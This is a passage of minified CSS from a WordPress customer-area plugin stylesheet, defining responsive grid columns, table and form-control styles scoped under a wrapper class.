.cuar-css-wrapper .col-md-pull-9{right:75%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-8{right:66.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-7{right:58.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-6{right:50%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-5{right:41.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-4{right:33.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-3{right:25%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-2{right:16.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-1{right:8.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-0{right:auto}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-12{left:100%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-11{left:91.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-10{left:83.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-9{left:75%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-8{left:66.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-7{left:58.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-6{left:50%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-5{left:41.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-4{left:33.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-3{left:25%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-2{left:16.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-1{left:8.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-0{left:auto}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-12{margin-left:100%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-11{margin-left:91.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-10{margin-left:83.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-9{margin-left:75%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-8{margin-left:66.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-7{margin-left:58.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-6{margin-left:50%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-5{margin-left:41.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-4{margin-left:33.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-3{margin-left:25%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-2{margin-left:16.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-1{margin-left:8.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-0{margin-left:0}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-1,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-2,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-3,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-4,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-5,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-6,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-7,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-8,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-9,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-10,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-11,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-12{float:left}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-12{width:100%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-11{width:91.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-10{width:83.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-9{width:75%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-8{width:66.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-7{width:58.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-6{width:50%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-5{width:41.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-4{width:33.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-3{width:25%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-2{width:16.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-1{width:8.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-12{right:100%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-11{right:91.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-10{right:83.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-9{right:75%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-8{right:66.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-7{right:58.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-6{right:50%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-5{right:41.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-4{right:33.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-3{right:25%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-2{right:16.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-1{right:8.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-0{right:auto}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-12{left:100%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-11{left:91.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-10{left:83.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-9{left:75%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-8{left:66.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-7{left:58.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-6{left:50%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-5{left:41.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-4{left:33.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-3{left:25%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-2{left:16.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-1{left:8.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-0{left:auto}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-12{margin-left:100%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-11{margin-left:91.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-10{margin-left:83.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-9{margin-left:75%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-8{margin-left:66.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-7{margin-left:58.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-6{margin-left:50%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-5{margin-left:41.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-4{margin-left:33.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-3{margin-left:25%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-2{margin-left:16.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-1{margin-left:8.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-0{margin-left:0}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-1,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-2,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-3,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-4,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-5,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-6,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-7,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-8,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-9,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-10,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-11,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-12{float:left}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-12{width:100%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-11{width:91.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-10{width:83.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-9{width:75%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-8{width:66.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-7{width:58.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-6{width:50%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-5{width:41.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-4{width:33.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-3{width:25%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-2{width:16.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-1{width:8.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-12{right:100%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-11{right:91.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-10{right:83.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-9{right:75%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-8{right:66.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-7{right:58.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-6{right:50%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-5{right:41.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-4{right:33.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-3{right:25%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-2{right:16.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-1{right:8.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-0{right:auto}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-12{left:100%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-11{left:91.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-10{left:83.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-9{left:75%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-8{left:66.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-7{left:58.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-6{left:50%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-5{left:41.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-4{left:33.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-3{left:25%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-2{left:16.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-1{left:8.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-0{left:auto}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-12{margin-left:100%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-11{margin-left:91.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-10{margin-left:83.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-9{margin-left:75%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-8{margin-left:66.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-7{margin-left:58.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-6{margin-left:50%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-5{margin-left:41.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-4{margin-left:33.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-3{margin-left:25%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-2{margin-left:16.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-1{margin-left:8.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-0{margin-left:0}body.customer-area-active .cuar-css-wrapper table{background-color:transparent}body.customer-area-active .cuar-css-wrapper th{text-align:left}body.customer-area-active .cuar-css-wrapper .table,body.customer-area-active .cuar-css-wrapper table.acf-table{width:100%;max-width:100%;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th,body.customer-area-active .cuar-css-wrapper table.acf-table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper table.acf-table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper table.acf-table>tfoot>tr>td,body.customer-area-active .cuar-css-wrapper table.acf-table>tfoot>tr>th,body.customer-area-active .cuar-css-wrapper table.acf-table>thead>tr>td,body.customer-area-active .cuar-css-wrapper table.acf-table>thead>tr>th{padding:9px;line-height:1.49;vertical-align:middle;border-top:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .table>thead>tr>th,body.customer-area-active .cuar-css-wrapper table.acf-table>thead>tr>th{font-weight:600;vertical-align:bottom;border-bottom:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .table.table-head-top>thead>tr>th,body.customer-area-active .cuar-css-wrapper .table>thead.panel-heading>tr>th,body.customer-area-active .cuar-css-wrapper table.acf-table.table-head-top>thead>tr>th,body.customer-area-active .cuar-css-wrapper table.acf-table>thead.panel-heading>tr>th{vertical-align:top}body.customer-area-active .cuar-css-wrapper .table>caption+thead>tr:first-child>td,body.customer-area-active .cuar-css-wrapper .table>caption+thead>tr:first-child>th,body.customer-area-active .cuar-css-wrapper .table>colgroup+thead>tr:first-child>td,body.customer-area-active .cuar-css-wrapper .table>colgroup+thead>tr:first-child>th,body.customer-area-active .cuar-css-wrapper .table>thead:first-child>tr:first-child>td,body.customer-area-active .cuar-css-wrapper .table>thead:first-child>tr:first-child>th,body.customer-area-active .cuar-css-wrapper table.acf-table>caption+thead>tr:first-child>td,body.customer-area-active .cuar-css-wrapper table.acf-table>caption+thead>tr:first-child>th,body.customer-area-active .cuar-css-wrapper table.acf-table>colgroup+thead>tr:first-child>td,body.customer-area-active .cuar-css-wrapper table.acf-table>colgroup+thead>tr:first-child>th,body.customer-area-active .cuar-css-wrapper table.acf-table>thead:first-child>tr:first-child>td,body.customer-area-active .cuar-css-wrapper table.acf-table>thead:first-child>tr:first-child>th{border-top:0}body.customer-area-active .cuar-css-wrapper .table>tbody+tbody,body.customer-area-active .cuar-css-wrapper table.acf-table>tbody+tbody{border-top:2px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .table tbody>tr:first-child>td,body.customer-area-active .cuar-css-wrapper table.acf-table tbody>tr:first-child>td{border-top:0}body.customer-area-active .cuar-css-wrapper .table .table,body.customer-area-active .cuar-css-wrapper table.acf-table .table{margin-bottom:0;background-color:#fff}body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .acf-table>tfoot>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table>tfoot>tr>th,body.customer-area-active .cuar-css-wrapper .acf-table>thead>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table>thead>tr>th,body.customer-area-active .cuar-css-wrapper .table-condensed>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .table-condensed>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .table-condensed>tfoot>tr>td,body.customer-area-active .cuar-css-wrapper .table-condensed>tfoot>tr>th,body.customer-area-active .cuar-css-wrapper .table-condensed>thead>tr>td,body.customer-area-active .cuar-css-wrapper .table-condensed>thead>tr>th{padding:5px}body.customer-area-active .cuar-css-wrapper .table-bordered,body.customer-area-active .cuar-css-wrapper .table-bordered>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .table-bordered>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .table-bordered>tfoot>tr>td,body.customer-area-active .cuar-css-wrapper .table-bordered>tfoot>tr>th,body.customer-area-active .cuar-css-wrapper .table-bordered>thead>tr>td,body.customer-area-active .cuar-css-wrapper .table-bordered>thead>tr>th{border:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .table-bordered>thead>tr>td,body.customer-area-active .cuar-css-wrapper .table-bordered>thead>tr>th{border-bottom-width:2px}body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr:nth-child(odd)>td,body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr:nth-child(odd)>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>th,body.customer-area-active .cuar-css-wrapper .table-striped>tbody>tr:nth-child(odd)>td,body.customer-area-active .cuar-css-wrapper .table-striped>tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,100%,.4)}body.customer-area-active .cuar-css-wrapper .table-curved>tbody>tr>td:first-child{border-radius:4px 0 0 4px}body.customer-area-active .cuar-css-wrapper .table-curved>tbody>tr>td:last-child{border-radius:0 4px 4px 0}body.customer-area-active .cuar-css-wrapper table col[class*=col-]{position:static;float:none;display:table-column}body.customer-area-active .cuar-css-wrapper table td[class*=col-],body.customer-area-active .cuar-css-wrapper table th[class*=col-]{position:static;float:none;display:table-cell}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.default>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.default>th,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td.default,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th.default,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.default>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.default>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td.default,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th.default,body.customer-area-active .cuar-css-wrapper .table>thead>tr.default>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.default>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.default,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th.default{color:#777;border-color:#ddd;background-color:#f0f0f0}body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.default:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.default:hover>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>.default,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>td.default:hover,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>th.default:hover{background-color:#fcfcfc}@media screen and (max-width:767px){body.customer-area-active .cuar-css-wrapper .acf-table,body.customer-area-active .cuar-css-wrapper .table-responsive{width:100%;margin-bottom:14.25px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #d6d6d6;-webkit-overflow-scrolling:touch}body.customer-area-active .cuar-css-wrapper .acf-table>.table,body.customer-area-active .cuar-css-wrapper .table-responsive>.table{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-table>.table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table>.table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .acf-table>.table>tfoot>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table>.table>tfoot>tr>th,body.customer-area-active .cuar-css-wrapper .acf-table>.table>thead>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table>.table>thead>tr>th,body.customer-area-active .cuar-css-wrapper .table-responsive>.table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .table-responsive>.table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .table-responsive>.table>tfoot>tr>td,body.customer-area-active .cuar-css-wrapper .table-responsive>.table>tfoot>tr>th,body.customer-area-active .cuar-css-wrapper .table-responsive>.table>thead>tr>td,body.customer-area-active .cuar-css-wrapper .table-responsive>.table>thead>tr>th{white-space:nowrap}body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered{border:0}body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tbody>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tbody>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tfoot>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tfoot>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>thead>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>thead>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tbody>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tbody>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tfoot>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tfoot>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>thead>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tbody>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tbody>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tfoot>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tfoot>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>thead>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>thead>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tbody>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tbody>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tfoot>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tfoot>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>thead>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tbody>tr:last-child>td,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tbody>tr:last-child>th,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tfoot>tr:last-child>td,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tfoot>tr:last-child>th,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tbody>tr:last-child>td,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tbody>tr:last-child>th,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tfoot>tr:last-child>td,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}body.customer-area-active .cuar-css-wrapper fieldset{padding:0;margin:0;border:0;min-width:0}body.customer-area-active .cuar-css-wrapper legend{display:block;width:100%;padding:0;margin-bottom:19px;font-size:19.5px;line-height:inherit;color:#b6b6b5;border:0;border-bottom:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:600}body.customer-area-active .cuar-css-wrapper input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper input[type=checkbox],body.customer-area-active .cuar-css-wrapper input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}body.customer-area-active .cuar-css-wrapper input[type=file]{display:block}body.customer-area-active .cuar-css-wrapper input[type=range]{display:block;width:100%}body.customer-area-active .cuar-css-wrapper select[multiple],body.customer-area-active .cuar-css-wrapper select[size]{height:auto}body.customer-area-active .cuar-css-wrapper input[type=checkbox]:focus,body.customer-area-active .cuar-css-wrapper input[type=file]:focus,body.customer-area-active .cuar-css-wrapper input[type=radio]:focus{outline:0;outline-offset:-2px}body.customer-area-active .cuar-css-wrapper output{display:block;padding-top:10px;font-size:13px;line-height:1.49;color:rgba(0,0,0,.87)}body.customer-area-active .cuar-css-wrapper .form-control{display:block;width:100%;height:39px;padding:9px 12px;font-size:13px;line-height:1.49;color:rgba(0,0,0,.87);background-color:#f7f7f7;background-image:none;border:1px solid #c4c4c4;border-radius:0;-webkit-transition:border-color .15s ease-in-out;-o-transition:border-color ease-in-out .15s;-o-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out}body.customer-area-active .cuar-css-wrapper .form-control:focus{border-color:grey;outline:0}body.customer-area-active .cuar-css-wrapper .form-control::-moz-placeholder{color:hsla(0,0%,54.9%,.935);opacity:1}body.customer-area-active .cuar-css-wrapper .form-control:-ms-input-placeholder{color:hsla(0,0%,54.9%,.935)}body.customer-area-active .cuar-css-wrapper .form-control::-webkit-input-placeholder{color:hsla(0,0%,54.9%,.935)}body.customer-area-active .cuar-css-wrapper .form-control[disabled],body.customer-area-active .cuar-css-wrapper .form-control[readonly],fieldset[disabled] body.customer-area-active .cuar-css-wrapper .form-control{cursor:not-allowed;background-color:#f0f0f0;opacity:1}textareabody.customer-area-active .cuar-css-wrapper .form-control{height:auto}body.customer-area-active .cuar-css-wrapper textarea.form-control{resize:vertical}body.customer-area-active .cuar-css-wrapper textarea.textarea-grow{height:39px;resize:none}body.customer-area-active .cuar-css-wrapper textarea.textarea-grow:focus{height:auto;resize:vertical}body.customer-area-active .cuar-css-wrapper .input-hero .form-control{padding:14px 25px;height:60px;background:#f7f7f7;border:1px solid #c4c4c4;font-size:16px;border-radius:3px}body.customer-area-active .cuar-css-wrapper input[type=search]{-webkit-appearance:none}body.customer-area-active .cuar-css-wrapper input[type=date],body.customer-area-active .cuar-css-wrapper input[type=datetime-local],body.customer-area-active .cuar-css-wrapper input[type=month],body.customer-area-active .cuar-css-wrapper input[type=time]{line-height:39px;line-height:1.49 \0}body.customer-area-active .cuar-css-wrapper input[type=date].input-sm,body.customer-area-active .cuar-css-wrapper input[type=datetime-local].input-sm,body.customer-area-active .cuar-css-wrapper input[type=month].input-sm,body.customer-area-active .cuar-css-wrapper input[type=time].input-sm{line-height:28px}body.customer-area-active .cuar-css-wrapper input[type=date].input-lg,body.customer-area-active .cuar-css-wrapper input[type=datetime-local].input-lg,body.customer-area-active .cuar-css-wrapper input[type=month].input-lg,body.customer-area-active .cuar-css-wrapper input[type=time].input-lg{line-height:45px}body.customer-area-active .cuar-css-wrapper .form-group{margin-bottom:15px}body.customer-area-active .cuar-css-wrapper 